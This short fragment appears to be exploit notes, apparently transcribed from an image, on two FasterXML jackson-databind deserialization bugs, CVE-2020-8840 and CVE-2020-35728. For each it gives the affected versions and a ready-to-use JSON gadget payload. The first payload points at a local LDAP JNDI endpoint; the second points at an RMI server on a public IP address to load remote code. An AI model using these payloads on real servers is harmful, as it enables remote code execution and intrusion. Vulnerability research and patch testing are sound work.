 6
7 1、代码执行 (CVE-2020-8840)
8 2.0.0 <= FasterXML jackson-databind Version <= 2.9.10.2
9 String json = "[\"org.apache.xbean.propertyeditor.JndiConverter\",
{\"asText\":\"ldap://localhost:1389/Exploit\"}]";
10 2、代码执行 (CVE-2020-35728)
11 FasterXML jackson-databind 2.x < 2.9.10.8
12 String payload =
"[\"com.oracle.wls.shaded.org.apache.xalan.lib.sql.JNDIConnectionP
ool\",{\"jndiPath\":\"rmi://47.94.236.117:1099/gtaafz\"}]";
13